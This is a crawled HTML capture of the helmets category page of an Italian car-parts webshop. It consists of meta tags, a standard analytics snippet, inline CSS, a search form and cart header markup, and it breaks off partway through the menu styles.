

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autoricambix.com/caschi/azzurro-xxl_1-ys_1
body_size: 43859
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#">
                <meta charset="utf-8"/>
<meta name="title" content="CASCHI su Autoricambix.com"/>
<meta name="description" content="Acquista CASCHI su Autoricambix.com | Ricevilo in 24/48 ore!"/>
<meta name="keywords" content="ricambi auto, auto, filtri olio, tagliando, frizione, ricambi auto puglia, ricambi auto matera, ricambi auto taranto, preventivo gratuito, autoricambi puglia, auto ricambi, auto ricambi puglia, preventivo tagliando auto, preventivo ricambi auto"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>CASCHI su Autoricambix.com</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://autoricambix.com/static/version1763461257/_cache/merged/7834dea00a731dacc5acbd26a89d0a3f.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://autoricambix.com/media/favicon/default/autoricambix_favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://autoricambix.com/media/favicon/default/autoricambix_favicon.png" />
<link rel="manifest" href="/manifest.json">

<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->
        <!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    
    <style>/* Hide horizontal filters if screen size is less than (px) - begin */@media all and (max-width: 900px) {.mst-nav__horizontal-bar .block-subtitle.filter-subtitle {display: none !important;} .mst-nav__horizontal-bar .filter-options {display: none !important;} } /* Hide horizontal filters if screen size is less than (px) - end */.mst-nav__horizontal-bar {display:none}.mst-nav__label .mst-nav__label-item._highlight a{color: #ff5501;}.navigation-horizontal .block-actions.filter-actions {display: none;} .mst-nav__label .mst-nav__label-item input[type="checkbox"], .mst-nav__label .mst-nav__label-item input[type="radio"] {background:#ffffff!important;}/* Display filters rules - begin */.sidebar .filter-options .filter-options-item[data-nav-position=horizontal] {display:none;}@media all and (max-width: 900px) {.sidebar .filter-options .filter-options-item {display:block!important;}.mst-nav__horizontal-bar .filter-options .filter-options-item {display:none;}} /* Display filters rules - end */</style>

<style>
        #confirmBox,
    .am-related-title > .am-title {
        background-color: #FFFFFF;
    }
    
        #confirmBox a,
    #confirmBox a:hover,
    #confirmBox a:active,
    #confirmBox .amrelated-confirm-header {
        color: #FF9416;
    }
    
        .amcart-confirm-buttons .button {
        color: #FFFFFF;
    }
    
        .amcart-confirm-buttons .am-btn-left {
        background-color: #BBBBBB;
    }
    
        .amcart-confirm-buttons .am-btn-right {
        background-color: #FF9416;
    }
    
        .amcart-confirm-buttons,
    .amcart-confirm-buttons .checkout,
    .amcart-confirm-buttons .checkout:hover,
    .amcart-confirm-buttons .checkout:active,
    .amcart-message-box,
    .am-related-box,
    #am-a-count,
    #am-a-count:visited,
    .am-related-title > .am-title {
        color: #000000;
    }
    </style>
    <script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4LVBNH');
</script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-caschi category-caschi mst-nav__theme-magento-blank mst-nav__theme-magento-luma mst-nav__theme-autoricambix-autoricambix-child mst-nav__theme-autoricambixstage-autoricambix-child-st catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4LVBNH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>


    

    





















































    <style nonce="ODRkb2dybXRuejA3aGl3ejNuNTFnejhzd2Q1a2RzYms=">.mst-searchautocomplete__wrapper{
font-size:15px;}</style>
<div class="page-wrapper"><style>
.minicart-items .product-item-pricing .label{
	float:left;
}
.minicart-items .item-qty{margin-left:-90px}
.message.success {
    margin: 10px 0 10px!important;
}
@media only screen and (min-width: 1200px) {
  .page-main, .container, .breadcrumbs {
    max-width: 1300px!important;
}
}
.breadcrumbs{padding:10px;}
.block-search{
	width:100%!important;
	top:0px;
}

.block-search input{
border: 1px solid #c7c7c7;
    border-radius: 6px 6px 0px 0px;
    height: 40px!important;
}

.block-search .action.search:before{
	font-size:22px;
}
.block-search .action.search{
	top:5px;
}

.minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart:hover:before{
	font-size: 35px;
    line-height: 30px;
	color:#1979c3;
}
.minicart-wrapper{
	top:4px;
	margin-left:0px;
	margin-bottom:1px;
}
.content .minicart-wrapper{
	display:none;
}
.header{
	display:none;
}

.page-footer{
	display:none;
}


.page-wrapper{
	background:#fcfcfc;
}
.block-customer-login, .block-new-customer{
	max-width:400px;
	margin: auto;
}
.block-customer-login input{
    border-radius: 2px;
    border: 1px solid silver;
    background: #FFFFFF;
    font-size: 15px;
}
.block-customer-login button{
	width:100%;
	font-size: 22px!important;
	padding: 10px;
}
.butnewcust, .butnewcust:hover{
	padding: 10px;
    background: #34bf5c;
    border: none;
    color: white;
    font-size: 22px;
	width:100%;
}
.login-container, .forget{
	max-width: 500px;
    border: 1px solid #ddd;
    margin: auto;
    padding: 20px;
	margin-top:30px;
}
.login-container .fieldset>.field>.control, .forget .fieldset>.field>.control{
	width:100%;
}
.passwr{
	font-size:15px;
	text-align:center;
}
.block-customer-login .block-title, .block-new-customer .block-title{
color:#636363;
font-size:30px!important;
text-align:center;
}
.block-customer-login .note{
	text-align: center;
    font-size: 16px;
	margin-bottom:10px;
}
.block-customer-login .block-content, .block-new-customer .block-content{
	width: 80%;
    margin: auto;
	
}
.block-new-customer, .block-customer-login{
	float:none!important;
	margin-bottom:0px!important;
} 
.login-container .block{
	width:100%!important;
}
.form-create-account{
min-width: 300px!important;
    max-width: 450px;
    margin: auto;
    width: 100%!important;
	border: 1px solid #ddd;
    padding: 20px;
	margin-top:30px;
}
.form-create-account .control{
	width:100%!important;
}
.form-create-account .primary{
	width:100%!important;
}
.form-create-account .primary button{
	padding: 10px;
    background: #34bf5c;
    border: none;
    color: white;
    font-size: 22px;
    width: 100%;
	text-decoration:none;
}
.form-create-account .primary button:hover{
	background: #00e842;
	border:none;
}
.form-create-account .primary button:active{
	background: #00e842;
	border:none;
}

.selectorhome{
	margin:auto;
	max-width:500px;
	border-right:1px solid #dddd;

}

@media only screen and (max-width: 1000px){
	.selectorhome{
	margin:auto;
	max-width:500px;
	border-right:none;
	border-bottom:1px solid #dddd;

}
.slidehome{
padding-top:10px;
}
}

.slidehome{
margin-top:0px;
border-left:1px solid #ddd;
max-height:400px;
}
.cl1:hover,.cl2:hover{
	background: #f7fafc;
	cursor: pointer;
}
.owlslidehome .owl-stage{

}



.loading22:after {
	/* with no content, nothing is rendered */
	content: "";
	position: fixed;
	/* element stretched to cover during rotation an aspect ratio up to 1/10 */
	top: -500%;
	left: -500%;
	right: -500%;
	bottom: -500%;
	z-index: 9999;
	pointer-events: none; /* to block content use: all */
	/* background */
	background-color: rgba(0,0,0,0.6);
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100px 100px;

	/* animation */
	-webkit-animation-name: linearRotate;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;

	-moz-animation-name: linearRotate;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;

	-o-animation-name: linearRotate;
	-o-animation-duration: 1s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;

	animation-name: linearRotate;
	animation-duration: 1s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;

}
@-webkit-keyframes linearRotate {
	from {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform:rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

button:not(.primary) {
    box-shadow: none;
}
.fancybox-content {

    padding: 0px!important;

}

.ui-dialog{
	top:30px;
}
.sidebar-main{
	order:0!important;
}


@media only screen and (min-width: 768px){
.page-layout-2columns-left .sidebar-main{ 
width: 28%;}
.page-layout-2columns-left .column.main{
width: 72%;}
}


.butlast {
    border-radius: 2px;
    background-color: #f1f1f2;
    width: 100%;
    color: #4f4f4f;
    padding: 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 17px;
    margin: 5px;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
    cursor: pointer;
border: 1px solid #dbdbdb;
}
.butlast:hover {
    font-size: 17px;
    background-color: #2484c6;
    color: white;
}
.carlast{
	font-size:14px;
	width:80%;
}
.carlast td{
	padding-right:5px;
}

.jstree-default .jstree-anchor {
    font-size: 14px;
}




.nav{
	display:block;
	font-size:14px;
}
.ui-dialog .ui-dialog-content{
	overflow:hidden;
}
.am-filter-items-attr_category_ids{
	font-size:14px;
}
.filter-options-title{
	font-size:16px;
}
.am-filter-items-attr_manufacturer li{
	    margin: 0px 0!important;
		font-size:14px;
}
.amasty-catalog-topnav .filter-options{
	margin-bottom:10px;
}
.filter-options-content li{
	font-size:14px;
	margin: 0px 0!important;
}

.items-total, .subtotal{
	font-size:15px;
}

.ui-widget-content{
	border:none!important;
}
#shopping-cart-table th, #shopping-cart-table td {
	padding: 11px 10px!important;
}
#shopping-cart-table th{
	font-size:15px;
	color:grey;
}
.item:hover {
    -webkit-box-shadow: 0 0 black!important;
    -moz-box-shadow: unset;
    box-shadow: 0 0 black!important;
}
.mark{
	background-color:transparent!important;
}
.cart-container{
	margin-top:20px;
}
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev{
padding:4px 7px!important;
}
.owl-carousel .owl-nav button.owl-next i, .owl-carousel .owl-nav button.owl-prev i{
padding-top:40px;
}
.table-order-items .col{
	width:unset;
	font-size:13px;
}
.catalogo td{
	padding:0px;
}
#pushfinder td, .priceowl td{
	padding:0px;
}
.abs-actions-addto:before, .bundle-options-container .block-bundle-summary .product-addto-links>.action:before, .product-item-actions .actions-secondary>.action:before, .product-social-links .action.tocompare:before, .wishlist.split.button>.action.split:before, .product-social-links .action.mailto.friend:before, .product-social-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    font-family: "Font Awesome 5 Free";
    margin: -2px 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: 900;
	color:black;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.product-item .action.towishlist:before{
	content: '\f004';
}
.product-item .tocompare:before{
	content: '\f362';
}
.abs-margin-for-forms-desktop, .fieldset .legend, .column:not(.sidebar-main) form .actions-toolbar, .column:not(.sidebar-additional) form .actions-toolbar{
	margin-left:unset;
}
.loaderselect {
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite; /* Safari */
  animation: spin 2s linear infinite;
}

/* Safari */
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.detailed .item{
	padding:unset;
}
.product.data.items>.item.content{
	border:1px solid #d1d1d1;
}
.product.data.items>.item.title>.switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #ccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px!important;
}
.product.data.items>.item.title{
	margin:unset;
}
.am-tabs-view .product.data.items>.item.content{
	margin-top:39px!important;
}

#checkout .fieldset>.field {
    margin: 0 0 10px!important;
}
.fieldset>.field.choice:before{
	width:unset;
}
.form-edit-account .primary, .form-address-edit .primary, .form-address-edit .fieldset>.field:not(.choice)>.control{
	width:100%;
}
.block-addresses-default, .block-addresses-list, .block-dashboard-info, .block-dashboard-addresses{
	font-size:15px;
}
.form-address-edit .fieldset>.field:not(.choice)>.label, .forget .fieldset>.field:not(.choice)>.label {
	text-align:left;
	width:100%;
	margin:0 0 8px;
	font-weight:600;
	font-size:14px;
}
.form-address-edit .fieldset>.field{
	margin:0 0 15px;
}
.block-order-details-view .box-title{
	    padding: 5px 0px 5px 15px;
    font-family: "Arial Black";
    font-size: 15px;
    color: black;
    border: 1px solid #ddd;
    width: 90%;
}
.block-order-details-view .box-content{
	    padding: 10px 0px 10px 10px;
    font-size: 14px;
}
.order-links .item{
	padding:0px;
}
.table-order-items{
font-size:15px;	
}


.cart-summary{
	font-size:13px;
}
.cart .product-image-photo{
	max-width:50%;
}
.cart-discount{
	display:none;
}
.form-create-account .fieldset>.field:not(.choice)>.label{
	    width: unset;
	 	font-size: 13px;
        font-weight: 400;
}
.form-create-account .fieldset>.field{
	margin:0 0 10px;
}
.form-create-account .fieldset{
	margin:0 0 20px;
}

@media only screen and (max-width: 767px){
.filter.active .filter-subtitle{
	background:white!important;
}}

.minicart-wrapper .ui-dialog{
	padding:unset;
}
.ui-dialog .ui-dialog-content {
    overflow: unset;
}
.minicart-wrapper .action.showcart.active:hover:before{
	color:white;
}

.minicart-wrapper .action.showcart.active:before{
	font-size: 35px;
    line-height: 30px;
	color:#1979c3;
}
.minicart-wrapper .action.showcart.active:hover:before{
	color:#1979c3;
}
.minicart-wrapper .ui-dialog{
	    top: 60px;
    left: 33px;
	
}

.forget .note{
	font-size:15px;
}


.headicon{
	text-align: center;
}
.iconheader{
	font-size:25px;
}
.headiconcart{
	font-size:20px;
	text-align: center;
}
.minicart-wrapper{
	   float:unset;
   }
 .labelheader{
font-size: 15px;
    font-weight: 600;
 }
 
 .headicon:hover, .headiconcart:hover{
	 background:#f6f6f6;
 }
 .minicart-wrapper .action.showcart .counter.qty{position:absolute}
 
 .additional-attributes .col{
	 width:unset!important;
 }
 .copyright{
	 display:none;
 }
 
 
 div#chatwhatsapp2, div#chatsemplice, div#chatmessanger {
    z-index: 9;
	font-size:35px;
}

div#chatwhatsapp2 .whatsapp_a, div#chatsemplice .whatsapp_a, div#chatmessanger .whatsapp_a  {
    border: medium none;
    border-radius: none;
    box-shadow: none;
    height: 58px;
    line-height: normal;
    margin: 0;
    opacity: 0.9;
    outline: medium none;
    padding-top: 5px;
    position: fixed;
    text-align: center;
    text-decoration: none;
    width: 58px;
}
div#chatwhatsapp2 a {
    right: 25px;
    bottom: 140px;

}
div#chatmessanger a {
    right: 25px;
    bottom: 198px;

}
div#chatsemplice a {
    right: 25px;
    bottom: 256px;

}



/* Tooltip container */


/* Tooltip whatsapp */
.tooltip .tooltipw {
visibility: hidden;
background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px;
    border-radius: 0px;
    font-size: 16px;
    position: fixed;
    z-index: 10;
    right: 89px;
    bottom: 153px;
    font-weight: 600;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltipw {
  visibility: visible;
}

/* Tooltip chat */
.tooltip .tooltipc {
	visibility: hidden;
	background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px;
    border-radius: 0px;
    font-size: 16px;
    position: fixed;
    z-index: 10;
    right: 89px;
    bottom: 265px;
    font-weight: 600;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltipc {
  visibility: visible;
}

/* Tooltip chat */
.tooltip .tooltipm {
	visibility: hidden;
	background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px;
    border-radius: 0px;
    font-size: 16px;
    position: fixed;
    z-index: 10;
    right: 89px;
    bottom: 209px;
    font-weight: 600;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltipm {
  visibility: visible;
}

.block-minicart{

    height: 100%!important;
    width: 350px!important;
    position: fixed!important;
    z-index: 10!important;
    top: 0!important;
    right: 0!important;
    background-color: white!important;
    overflow-x: hidden!important;
    padding-top: 60px!important;
    transition: 0.5s!important;
    box-shadow: 0 0 12px 2px rgb(0 0 0 / 35%)!important;
    padding-left: 20px!important;
    min-width: unset!important;
	    margin-top: 0px!important;
    border-top: none!important;
	padding-top: 20px!important;
}
.disabledcart{
	pointer-events: none;
}
.block-minicart .amount .price-wrapper:first-child .price {
    font-size: 20px;
    font-weight: 700;
}
.subtotal .label{
	font-size: 20px;
	float:left;
}

.block-minicart .items-total {
    float: unset;
    margin: 0 10px;
    width: 100%;
    text-align: center;
    font-weight: 700;
    padding: 10px;
}
.minicart-items .product-item-name{
	max-width: 200px;
    max-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
#mini-cart .product{
	background: #f5f5f5;
    padding: 10px;
	margin-bottom: 5px;
}
#mini-cart .product .actions{
    padding: 0px;
}
.minicart-items-wrapper{
	border:none;
}
.minicart-items .product-item:not(:first-child){
	border-top:none;
}
#top-cart-btn-checkout:hover{
	border:none;
}
.minicart-wrapper .action.close{
	margin:5px;
}
.block-minicart .block-content>.actions>.primary .action.primary, .cart-summary .checkout-methods-items .action.primary.checkout{
	background:#2484c6;
	border:none;
}
.block-minicart .subtotal{
	background: #f5f5f5;
    padding: 10px;
}

.paypal-buttons-context-iframe{
	z-index:0;
}

.old-price .price-label{
	display:none!important;
}
.mst-searchautocomplete__wrapper [id^="product-price-"] span{
	font-size: 15px!important;
    text-align: right;
    font-weight: 700;
}

[id^="old-price-"]{
	text-decoration: line-through;
}
</style>
<style>
<style>
.amsl-login-page .-labeled-buttons .amsl-button-wrapper.with-label.-rectangular{width:220px;}
.amsl-login-page{max-width: 500px;
    margin: auto;margin-top:20px;}
	.amsl-social-login .amsl-buttons{
		justify-content: center!important;
	}
</style>
</style>
<div class="fluid-container header2" style="background:black; color:black; text-align:center;font-weight:700">
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->

<!--Spedizioni interrotte fino al 16/08 per info <a href="/informazioni">clicca qui</a>-->

<!-- Placement v2 -->
<klarna-placement
data-key="top-strip-promotion-badge"
data-locale="it-IT"
></klarna-placement>
<!-- end Placement -->
</div>

<div class="fluid-container header2" style="">
<div class="container" id="headermenu" style="padding-top:0px;">
<div class="row d-flex justify-content-center">
	
	
	
	<div class="col-lg-3 col-xs-12 center-block" align="center" style="padding-top:5px;">
        <a href="/">
       <img class="img-fluid lazyOwl" src='/media/logo290x70.svg' alt="Cienne" style="width:290px;height:70px;" />
        </a>
</div>



<div class="col-lg-5 d-none d-lg-block"style="padding-top:0px;margin:0 auto; ">


<style>
.tablesearch input {
    border: 1px solid #c7c7c7;
    border-radius: 6px 6px 6px 6px;
    height: 40px!important;
    width: 100%;
}
.psearch {
    border: none;
    margin-left: -45px;
    color: #989898;
    font-size: 20px;
background: none;
box-shadow:none!important}
.psearch:hover{
	background:none;
	border:none;

}
.tablesearch td{
	padding:0px!important;
}

.presearch {
    font-size: 15px;
    color: #7f7f7f;
}
</style>

<!--  <span class="presearch">oltre 100.000 articoli in pronta consegna...</span> -->
           <br/>
<div class="block block-search">
    <div class="block block-title"><strong>Cerca</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://autoricambix.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Cerca</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://autoricambix.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca&#x20;nell&#x27;intero&#x20;negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Cerca"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>

<!-- 	<span class="presearch"><a data-fancybox href='#guida'>....clicca per un esempio!</a></span> -->



			<div id="guida" style="width:400px;height:350px; display:none">
<p style="padding:5px;font-size:28px; background:#2484c6; color:white; text-align:center;">Guida alla Ricerca</p>
<p><table  class="oem" style="width:100%;margin:auto;"><tr style="background:#c4c5c6; font-size:20px"><td>Prodotto da cercare</td><td>Termini da usare</td></tr>
<tr><td>ammortizzatori audi</td><td>ammor au 07</td></tr>
<tr><td>tergicristalli ford fiesta</td><td>tergi fo fiesta</td></tr>
<tr><td>devio luci bmw</td><td>devio bmw</td></tr>
<tr><td>filtro olio fiat 500</td><td>fil ol fi 500</td></tr>
</table></p>
</div>

</div>
<div class="col-lg-4 d-none d-lg-block" style="margin:0 auto;">


<table style="margin:auto;max-width:80px;">
<tr>

<style>
.sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 1;
    top: 0;
    right: 0;
    background-color: white;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 60px;
}
#myS{
    width: 0;
    background: rgba(0,0,0,0.4);
    height: 100%;
    position: fixed;
    z-index: 1;
    top: 0;
	right:0;
}

.sidenav a {
    padding: 8px 8px 8px 32px;
    text-decoration: none;
    font-size: 20px;
    color: #2484c6;
    display: block;
    transition: 0.3s;
}

.sidenav a:hover {
    color: white;
	background: #2484c6;
}

.sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 0px;
    font-size: 36px;
    margin-left: 50px;
}


@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  .sidenav a {font-size: 18px;}
}

a:hover{
	text-decoration: none!important;

}

.access1, .access{
	text-align:center;
	font-size:22px;
	color:#2484c6;
	float:left;
} 
.access2{
	text-align:center;
	font-size:20px;
	color:grey;
}
</style>
 	 



<td class="headicon">
<a href="/customer/account/login">
<span class="iconheader"><i class="fas fa-user"></i></span></a><br/>
<span class="labelheader">Accedi</span>
</td>


		

<td class="headiconcart" >


<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://autoricambix.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<br/>
		  
<span class="labelheader">Cart</span>


</td>

</tr>
</table>




</div>
</div>
</div>
</div>

<div class="container-fluid header5" style="display:none">
<div  class="row d-flex justify-content-center">
<div class="col-2 col-lg-3 d-flex justify-content-center" style="color: #ccc;
    font-weight: 700;
    font-size: 15px;
    margin-top: 20px;">
<span><a href="/checkout/cart/"><i class="fas fa-arrow-left"></i> </span><span class="d-none d-lg-block" >&nbsp; Ritorna al carrello</span></a></span>
</div>
<div class="col-10 col-lg-6 d-flex justify-content-center header5img">
<a href="/">
       <img class="img-fluid" src='/media/logo290x70.svg' alt="Cienne" style="width:290px;height:70px;" />
        </a>
</div>
<div class="col-12 col-lg-3 d-flex justify-content-center header5pagamento" style="color: #ccc;
    font-weight: 700;
    font-size: 20px;
    margin-top: 15px;">
<p><i class="fas fa-lock"></i> PAGAMENTO SICURO</p>
</div>
</div>
</div>


<div class="d-none d-lg-block header3" style="">
<style>

/*megamenu*/
.megamenu ol{
list-style-type: none;
padding: 0px;
width:200px;
}
.megamenu li{
border-bottom:1px solid #f4f4f4;
font-size:13px;
padding:1px;}

.megamenu img{
}
.megamenu p{
text-align:center;
padding-top:5px;
margin:auto;
}

.megamenu a:hover{
text-decoration:none;
color:#6d6e70;
}
.megamenu .cornice{
